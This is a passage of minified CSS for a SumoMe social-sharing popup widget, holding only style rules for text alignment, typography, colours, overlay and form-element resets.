!important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xxlarge-text-left{text-align:left !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xxlarge-text-right{text-align:right !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xxlarge-text-center{text-align:center !important}.sumome-sharer-popup.sumome-res-xxlarge .sumome-xxlarge-text-justify{text-align:justify !important}.sumome-sharer-popup div,.sumome-sharer-popup dl,.sumome-sharer-popup dt,.sumome-sharer-popup dd,.sumome-sharer-popup ul,.sumome-sharer-popup ol,.sumome-sharer-popup li,.sumome-sharer-popup h1,.sumome-sharer-popup h2,.sumome-sharer-popup h3,.sumome-sharer-popup h4,.sumome-sharer-popup h5,.sumome-sharer-popup h6,.sumome-sharer-popup pre,.sumome-sharer-popup form,.sumome-sharer-popup p,.sumome-sharer-popup blockquote,.sumome-sharer-popup th,.sumome-sharer-popup td{margin:0;padding:0;text-transform:initial;direction:ltr;text-align:inherit;letter-spacing:normal}.sumome-sharer-popup a{color:#0073b7;text-decoration:none;line-height:inherit}.sumome-sharer-popup a:hover,.sumome-sharer-popup a:focus{color:#00639e}.sumome-sharer-popup a img{border:none}.sumome-sharer-popup p{font-family:inherit !important;font-weight:normal !important;font-size:12px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-sharer-popup p aside{font-size:14px;line-height:1.35;font-style:italic}.sumome-sharer-popup p.sumome-primary{color:#0073b7}.sumome-sharer-popup p.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup p.sumome-alert{color:#e74c3c}.sumome-sharer-popup h1,.sumome-sharer-popup h2,.sumome-sharer-popup h3,.sumome-sharer-popup h4,.sumome-sharer-popup h5,.sumome-sharer-popup h6{float:none;text-shadow:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.4}.sumome-sharer-popup h1 small,.sumome-sharer-popup h2 small,.sumome-sharer-popup h3 small,.sumome-sharer-popup h4 small,.sumome-sharer-popup h5 small,.sumome-sharer-popup h6 small{font-size:60%;color:#6f6f6f;line-height:0}.sumome-sharer-popup h1.sumome-primary,.sumome-sharer-popup h2.sumome-primary,.sumome-sharer-popup h3.sumome-primary,.sumome-sharer-popup h4.sumome-primary,.sumome-sharer-popup h5.sumome-primary,.sumome-sharer-popup h6.sumome-primary{color:#0073b7}.sumome-sharer-popup h1.sumome-secondary,.sumome-sharer-popup h2.sumome-secondary,.sumome-sharer-popup h3.sumome-secondary,.sumome-sharer-popup h4.sumome-secondary,.sumome-sharer-popup h5.sumome-secondary,.sumome-sharer-popup h6.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup h1.sumome-alert,.sumome-sharer-popup h2.sumome-alert,.sumome-sharer-popup h3.sumome-alert,.sumome-sharer-popup h4.sumome-alert,.sumome-sharer-popup h5.sumome-alert,.sumome-sharer-popup h6.sumome-alert{color:#e74c3c}.sumome-sharer-popup h1{font-size:27px}.sumome-sharer-popup h2{font-size:22px}.sumome-sharer-popup h3{font-size:18px}.sumome-sharer-popup h4{font-size:16px}.sumome-sharer-popup h5{font-size:14px}.sumome-sharer-popup h6{font-size:1em}.sumome-sharer-popup hr{display:block;border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 19px;height:0}.sumome-sharer-popup em,.sumome-sharer-popup i{font-style:italic;line-height:inherit}.sumome-sharer-popup strong,.sumome-sharer-popup b{font-weight:bold;line-height:inherit}.sumome-sharer-popup strong.sumome-primary,.sumome-sharer-popup b.sumome-primary{color:#0073b7}.sumome-sharer-popup strong.sumome-secondary,.sumome-sharer-popup b.sumome-secondary{color:#d1d4d5}.sumome-sharer-popup strong.sumome-alert,.sumome-sharer-popup b.sumome-alert{color:#e74c3c}.sumome-sharer-popup small{font-size:60%;line-height:inherit}.sumome-sharer-popup code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bf2718}.sumome-sharer-popup ul,.sumome-sharer-popup ol,.sumome-sharer-popup dl{font-size:12px;line-height:1.6;margin-bottom:20px;list-style-position:outside;font-family:inherit}.sumome-sharer-popup ul{margin-left:1.1em}.sumome-sharer-popup ul.no-bullet{margin-left:0}.sumome-sharer-popup ul.no-bullet li ul,.sumome-sharer-popup ul.no-bullet li ol{margin-left:20px;margin-bottom:0;list-style:none}.sumome-sharer-popup ul li ul,.sumome-sharer-popup ul li ol{margin-left:20px;margin-bottom:0;font-size:1em}.sumome-sharer-popup ul.square li ul,.sumome-sharer-popup ul.circle li ul,.sumome-sharer-popup ul.disc li ul{list-style:inherit}.sumome-sharer-popup ul.square{list-style-type:square;margin-left:1.1em}.sumome-sharer-popup ul.circle{list-style-type:circle;margin-left:1.1em}.sumome-sharer-popup ul.disc{list-style-type:disc;margin-left:1.1em}.sumome-sharer-popup ul.no-bullet{list-style:none}.sumome-sharer-popup ol{margin-left:1.4em}.sumome-sharer-popup ol li ul,.sumome-sharer-popup ol li ol{margin-left:20px;margin-bottom:0}.sumome-sharer-popup dl dt{margin-bottom:.3em;font-weight:bold}.sumome-sharer-popup dl dd{margin-bottom:12px}.sumome-sharer-popup abbr,.sumome-sharer-popup acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}.sumome-sharer-popup abbr{text-transform:none}.sumome-sharer-popup blockquote{margin:0 0 20px;padding:9px 20px 0px 19px;border-left:1px solid #ddd}.sumome-sharer-popup blockquote cite{display:block;font-size:13px;color:#555}.sumome-sharer-popup blockquote cite:before{content:"\\2014   "}.sumome-sharer-popup blockquote cite a,.sumome-sharer-popup blockquote cite a:visited{color:#555}.sumome-sharer-popup blockquote,.sumome-sharer-popup blockquote p{line-height:1.6;color:#6f6f6f}.sumome-sharer-popup .vcard{display:inline-block;margin:0px 0px 20px 0px;border:1px solid #ddd;padding:10px 12px}.sumome-sharer-popup .vcard li{margin:0;display:block}.sumome-sharer-popup .vcard .fn{font-weight:bold;font-size:15px}.sumome-sharer-popup .vevent summary{font-weight:bold}.sumome-sharer-popup .vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0px 1px}.sumome-sharer-popup.sumome-res-medium h1,.sumome-sharer-popup.sumome-res-medium h2,.sumome-sharer-popup.sumome-res-medium h3,.sumome-sharer-popup.sumome-res-medium h4,.sumome-sharer-popup.sumome-res-medium h5,.sumome-sharer-popup.sumome-res-medium h6,.sumome-sharer-popup.sumome-res-large h1,.sumome-sharer-popup.sumome-res-large h2,.sumome-sharer-popup.sumome-res-large h3,.sumome-sharer-popup.sumome-res-large h4,.sumome-sharer-popup.sumome-res-large h5,.sumome-sharer-popup.sumome-res-large h6,.sumome-sharer-popup.sumome-res-xlarge h1,.sumome-sharer-popup.sumome-res-xlarge h2,.sumome-sharer-popup.sumome-res-xlarge h3,.sumome-sharer-popup.sumome-res-xlarge h4,.sumome-sharer-popup.sumome-res-xlarge h5,.sumome-sharer-popup.sumome-res-xlarge h6,.sumome-sharer-popup.sumome-res-xxlarge h1,.sumome-sharer-popup.sumome-res-xxlarge h2,.sumome-sharer-popup.sumome-res-xxlarge h3,.sumome-sharer-popup.sumome-res-xxlarge h4,.sumome-sharer-popup.sumome-res-xxlarge h5,.sumome-sharer-popup.sumome-res-xxlarge h6{line-height:1.4}.sumome-sharer-popup.sumome-res-medium h1,.sumome-sharer-popup.sumome-res-large h1,.sumome-sharer-popup.sumome-res-xlarge h1,.sumome-sharer-popup.sumome-res-xxlarge h1{font-size:37px}.sumome-sharer-popup.sumome-res-medium h2,.sumome-sharer-popup.sumome-res-large h2,.sumome-sharer-popup.sumome-res-xlarge h2,.sumome-sharer-popup.sumome-res-xxlarge h2{font-size:27px}.sumome-sharer-popup.sumome-res-medium h3,.sumome-sharer-popup.sumome-res-large h3,.sumome-sharer-popup.sumome-res-xlarge h3,.sumome-sharer-popup.sumome-res-xxlarge h3{font-size:23px}.sumome-sharer-popup.sumome-res-medium h4,.sumome-sharer-popup.sumome-res-large h4,.sumome-sharer-popup.sumome-res-xlarge h4,.sumome-sharer-popup.sumome-res-xxlarge h4{font-size:18px}.sumome-sharer-popup,.sumome-sharer-popup *,.sumome-sharer-popup *:before,.sumome-sharer-popup *:after{box-sizing:border-box}.sumome-sharer-popup-small .sumome-sharer-popup-content{width:99%}.sumome-sharer-popup-medium .sumome-sharer-popup-content{width:99%}.sumome-sharer-popup-large .sumome-sharer-popup-content{width:99%}.sumome-sharer-popup-xlarge .sumome-sharer-popup-content{width:99%}@media only screen and (min-width: 641px){.sumome-sharer-popup-small .sumome-sharer-popup-content{width:60%}.sumome-sharer-popup-medium .sumome-sharer-popup-content{width:70%}.sumome-sharer-popup-large .sumome-sharer-popup-content{width:80%}.sumome-sharer-popup-xlarge .sumome-sharer-popup-content{width:90%}}@media only screen and (min-width: 1025px){.sumome-sharer-popup-small .sumome-sharer-popup-content{width:30%}.sumome-sharer-popup-medium .sumome-sharer-popup-content{width:50%}.sumome-sharer-popup-large .sumome-sharer-popup-content{width:60%}.sumome-sharer-popup-xlarge .sumome-sharer-popup-content{width:80%}}.sumome-sharer-popup{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:10000000;top:0;right:0;bottom:0;left:0}.sumome-sharer-popup .sumome-sharer-popup-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.sumome-sharer-popup .sumome-sharer-popup-overlay{position:fixed;background:rgba(0,0,0,.4);top:0;right:0;bottom:0;left:0}.sumome-sharer-popup .sumome-sharer-popup-overlay a.sumome-sharer-popup-link{background:#000;padding:5px;border-radius:3px;position:absolute;left:10px;bottom:10px;color:#fff;font-size:12px;font-family:"Open Sans","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;text-decoration:none}.sumome-sharer-popup .sumome-sharer-popup-overlay a.sumome-sharer-popup-link:hover{color:#fff;text-decoration:none}.sumome-sharer-popup-content{background:#fff}.sumome-sharer-popup-close:before{font-family:Arial,sans-serif;content:"\\D7"}.sumome-sharer-popup-loading-spinner{box-shadow:0 0 1em rgba(0,0,0,.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.sumome-sharer-popup-open{overflow:hidden}.sumome-sharer-popup-loading-spinner{box-shadow:0 0 0 .5em #f0f0f0,0 0 1px .5em rgba(0,0,0,.3);border-radius:100%;background:#f0f0f0;border:.2em solid rgba(0,0,0,0);border-top-color:#bbb;top:-1.1em;bottom:auto}.sumome-sharer-popup .sumome-sharer-popup-content div,.sumome-sharer-popup .sumome-sharer-popup-content span,.sumome-sharer-popup .sumome-sharer-popup-content applet,.sumome-sharer-popup .sumome-sharer-popup-content object,.sumome-sharer-popup .sumome-sharer-popup-content iframe,.sumome-sharer-popup .sumome-sharer-popup-content h1,.sumome-sharer-popup .sumome-sharer-popup-content h2,.sumome-sharer-popup .sumome-sharer-popup-content h3,.sumome-sharer-popup .sumome-sharer-popup-content h4,.sumome-sharer-popup .sumome-sharer-popup-content h5,.sumome-sharer-popup .sumome-sharer-popup-content h6,.sumome-sharer-popup .sumome-sharer-popup-content p,.sumome-sharer-popup .sumome-sharer-popup-content blockquote,.sumome-sharer-popup .sumome-sharer-popup-content pre,.sumome-sharer-popup .sumome-sharer-popup-content a,.sumome-sharer-popup .sumome-sharer-popup-content abbr,.sumome-sharer-popup .sumome-sharer-popup-content acronym,.sumome-sharer-popup .sumome-sharer-popup-content address,.sumome-sharer-popup .sumome-sharer-popup-content big,.sumome-sharer-popup .sumome-sharer-popup-content cite,.sumome-sharer-popup .sumome-sharer-popup-content code,.sumome-sharer-popup .sumome-sharer-popup-content del,.sumome-sharer-popup .sumome-sharer-popup-content dfn,.sumome-sharer-popup .sumome-sharer-popup-content em,.sumome-sharer-popup .sumome-sharer-popup-content img,.sumome-sharer-popup .sumome-sharer-popup-content ins,.sumome-sharer-popup .sumome-sharer-popup-content kbd,.sumome-sharer-popup .sumome-sharer-popup-content q,.sumome-sharer-popup .sumome-sharer-popup-content s,.sumome-sharer-popup .sumome-sharer-popup-content samp,.sumome-sharer-popup .sumome-sharer-popup-content small,.sumome-sharer-popup .sumome-sharer-popup-content strike,.sumome-sharer-popup .sumome-sharer-popup-content strong,.sumome-sharer-popup .sumome-sharer-popup-content sub,.sumome-sharer-popup .sumome-sharer-popup-content sup,.sumome-sharer-popup .sumome-sharer-popup-content tt,.sumome-sharer-popup .sumome-sharer-popup-content var,.sumome-sharer-popup .sumome-sharer-popup-content b,.sumome-sharer-popup .sumome-sharer-popup-content u,.sumome-sharer-popup .sumome-sharer-popup-content i,.sumome-sharer-popup .sumome-sharer-popup-content center,.sumome-sharer-popup .sumome-sharer-popup-content dl,.sumome-sharer-popup .sumome-sharer-popup-content dt,.sumome-sharer-popup .sumome-sharer-popup-content dd,.sumome-sharer-popup .sumome-sharer-popup-content ol,.sumome-sharer-popup .sumome-sharer-popup-content ul,.sumome-sharer-popup .sumome-sharer-popup-content li,.sumome-sharer-popup .sumome-sharer-popup-content fieldset,.sumome-sharer-popup .sumome-sharer-popup-content form,.sumome-sharer-popup .sumome-sharer-popup-content label,.sumome-sharer-popup .sumome-sharer-popup-content legend,.sumome-sharer-popup .sumome-sharer-popup-content table,.sumome-sharer-popup .sumome-sharer-popup-content caption,.sumome-sharer-popup .sumome-sharer-popup-content tbody,.sumome-sharer-popup .sumome-sharer-popup-content tfoot,.sumome-sharer-popup .sumome-sharer-popup-content thead,.sumome-sharer-popup .sumome-sharer-popup-content tr,.sumome-sharer-popup .sumome-sharer-popup-content th,.sumome-sharer-popup .sumome-sharer-popup-content td,.sumome-sharer-popup .sumome-sharer-popup-content article,.sumome-sharer-popup .sumome-sharer-popup-content aside,.sumome-sharer-popup .sumome-sharer-popup-content canvas,.sumome-sharer-popup .sumome-sharer-popup-content details,.sumome-sharer-popup .sumome-sharer-popup-content embed,.sumome-sharer-popup .sumome-sharer-popup-content figure,.sumome-sharer-popup .sumome-sharer-popup-content figcaption,.sumome-sharer-popup .sumome-sharer-popup-content footer,.sumome-sharer-popup .sumome-sharer-popup-content header,.sumome-sharer-popup .sumome-sharer-popup-content hgroup,.sumome-sharer-popup .sumome-sharer-popup-content menu,.sumome-sharer-popup .sumome-sharer-popup-content nav,.sumome-sharer-popup .sumome-sharer-popup-content output,.sumome-sharer-popup .sumome-sharer-popup-content ruby,.sumome-sharer-popup .sumome-sharer-popup-content section,.sumome-sharer-popup .sumome-sharer-popup-content summary,.sumome-sharer-popup .sumome-sharer-popup-content time,.sumome-sharer-popup .sumome-sharer-popup-content mark,.sumome-sharer-popup .sumome-sharer-popup-content audio,.sumome-sharer-popup .sumome-sharer-popup-content video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-sharer-popup .sumome-sharer-popup-content video::-webkit-media-controls,.sumome-sharer-popup .sumome-sharer-popup-content video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-sharer-popup .sumome-sharer-popup-content div{width:auto;float:none}.sumome-sharer-popup .sumome-sharer-popup-content table{border-collapse:collapse;border-spacing:0}.sumome-sharer-popup .sumome-sharer-popup-content caption,.sumome-sharer-popup .sumome-sharer-popup-content th,.sumome-sharer-popup .sumome-sharer-popup-content td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-sharer-popup .sumome-sharer-popup-content q,.sumome-sharer-popup .sumome-sharer-popup-content blockquote{quotes:none}.sumome-sharer-popup .sumome-sharer-popup-content q:before,.sumome-sharer-popup .sumome-sharer-popup-content q:after,.sumome-sharer-popup .sumome-sharer-popup-content blockquote:before,.sumome-sharer-popup .sumome-sharer-popup-content blockquote:after{content:"";content:none}.sumome-sharer-popup .sumome-sharer-popup-content img{width:auto}.sumome-sharer-popup .sumome-sharer-popup-content a img{border:none}.sumome-sharer-popup .sumome-sharer-popup-content ul{float:none}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text],.sumome-sharer-popup .sumome-sharer-popup-content input[type=password],.sumome-sharer-popup .sumome-sharer-popup-content input[type=radio],.sumome-sharer-popup .sumome-sharer-popup-content input[type=checkbox],.sumome-sharer-popup .sumome-sharer-popup-content textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-sharer-popup .sumome-sharer-popup-content input[type=text]:focus,.sumome-sharer-popup .sumome-sharer-popup-content input[type=password]:focus,.sumome-sharer-popup .sumome-sharer-popup-content input[type=radio]:focus,.sumome-sharer-popup .sumome-sharer-popup-content input[type=checkbox]:focus,.sumome-sharer-popup .sumome-sharer-popup-content textarea:focus{outline:0}.sumome-sharer-popup .sumome-sharer-popup-content input[type=radio],.sumome-sharer-popup .sumome-sharer-popup-content input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-sharer-popup .sumome-sharer-popup-content select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-sharer-popup .sumome-sharer-popup-content select:focus{outline:0}.sumome-sharer-popup .sumome-sharer-popup-content address:before,.sumome-sharer-popup .sumome-sharer-popup-content address:after,.sumome-sharer-popup .sumome-sharer-popup-content article:before,.sumome-sharer-popup .sumome-sharer-popup-content article:after,.sumome-sharer-popup .sumome-sharer-popup-content aside:before,.sumome-sharer-popup .sumome-sharer-popup-content aside:after,.sumome-sharer-popup .sumome-sharer-popup-content audio:before,.sumome-sharer-popup .sumome-sharer-popup-content audio:after,.sumome-sharer-popup .sumome-sharer-popup-content blockquote:before,.sumome-sharer-popup .sumome-sharer-popup-content blockquote:after,.sumome-sharer-popup .sumome-sharer-popup-content canvas:before,.sumome-sharer-popup .sumome-sharer-popup-content canvas:after,.sumome-sharer-popup .sumome-sharer-popup-content dd:before,.sumome-sharer-popup .sumome-sharer-popup-content dd:after,.sumome-sharer-popup .sumome-sharer-popup-content div:before,.sumome-sharer-popup .sumome-sharer-popup-content div:after,.sumome-sharer-popup .sumome-sharer-popup-content dl:before,.sumome-sharer-popup .sumome-sharer-popup-content dl:after,.sumome-sharer-popup .sumome-sharer-popup-content fieldset:before,.sumome-sharer-popup .sumome-sharer-popup-content fieldset:after,.sumome-sharer-popup .sumome-sharer-popup-content figcaption:before,.sumome-sharer-popup .sumome-sharer-popup-content figcaption:after,.sumome-sharer-popup .sumome-sharer-popup-content figure:before,.sumome-sharer-popup .sumome-sharer-popup-content figure:after,.sumome-sharer-popup .sumome-sharer-popup-content footer:before,.sumome-sharer-popup .sumome-sharer-popup-content footer:after,.sumome-sharer-popup .sumome-sharer-popup-content form:before,.sumome-sharer-popup .sumome-sharer-popup-content form:after,.sumome-sharer-popup .sumome-sharer-popup-content header:before,.sumome-sharer-popup .sumome-sharer-popup-content header:after,.sumome-sharer-popup .sumome-sharer-popup-content hr:before,.sumome-sharer-popup .sumome-sharer-popup-content hr:after,.sumome-sharer-popup .sumome-sharer-popup-content main:before,.sumome-sharer-popup .sumome-sharer-popup-content main:after,.sumome-sharer-popup .sumome-sharer-popup-content output:before,.sumome-sharer-popup .sumome-sharer-popup-content output:after,.sumome-sharer-popup .sumome-sharer-popup-content pre:before,.sumome-sharer-popup .sumome-sharer-popup-content pre:after,.sumome-sharer-popup .sumome-sharer-popup-content section:before,.sumome-sharer-popup .sumome-sharer-popup-content section:after,.sumome-sharer-popup .sumome-sharer-popup-content table:before,.sumome-sharer-popup .sumome-sharer-popup-content table:after,.sumome-sharer-popup .sumome-sharer-popup-content tfoot:before,.sumome-sharer-popup .sumome-sharer-popup-content tfoot:after,.sumome-sharer-popup .sumome-sharer-popup-content video:before,.sumome-sharer-popup .sumome-sharer-popup-content video:after{content:none}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-clearfix{*zoom:1}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-clearfix:before,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-clearfix:after{content:" ";display:table}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-clearfix:after{clear:both}.sumome-sharer-popup .sumome-sharer-popup-content p.lead,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.lead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-sharer-popup .sumome-sharer-popup-content p.lead{font-size:15.5px;line-height:1.6}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:.2em;margin-bottom:.5em}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content .sumome-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-text-left{text-align:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-text-right{text-align:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-text-center{text-align:center !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-text-justify{text-align:justify !important}.sumome-sharer-popup .sumome-sharer-popup-content div,.sumome-sharer-popup .sumome-sharer-popup-content dl,.sumome-sharer-popup .sumome-sharer-popup-content dt,.sumome-sharer-popup .sumome-sharer-popup-content dd,.sumome-sharer-popup .sumome-sharer-popup-content ul,.sumome-sharer-popup .sumome-sharer-popup-content ol,.sumome-sharer-popup .sumome-sharer-popup-content li,.sumome-sharer-popup .sumome-sharer-popup-content h1,.sumome-sharer-popup .sumome-sharer-popup-content h2,.sumome-sharer-popup .sumome-sharer-popup-content h3,.sumome-sharer-popup .sumome-sharer-popup-content h4,.sumome-sharer-popup .sumome-sharer-popup-content h5,.sumome-sharer-popup .sumome-sharer-popup-content h6,.sumome-sharer-popup .sumome-sharer-popup-content pre,.sumome-sharer-popup .sumome-sharer-popup-content form,.sumome-sharer-popup .sumome-sharer-popup-content p,.sumome-sharer-popup .sumome-sharer-popup-content blockquote,.sumome-sharer-popup .sumome-sharer-popup-content th,.sumome-sharer-popup .sumome-sharer-popup-content td{margin:0;padding:0;text-transform:initial;direction:ltr;text-align:inherit;letter-spacing:normal}.sumome-sharer-popup .sumome-sharer-popup-content a{color:#0073b7;text-decoration:none;line-height:inherit}.sumome-sharer-popup .sumome-sharer-popup-content a:hover,.sumome-sharer-popup .sumome-sharer-popup-content a:focus{color:#00639e}.sumome-sharer-popup 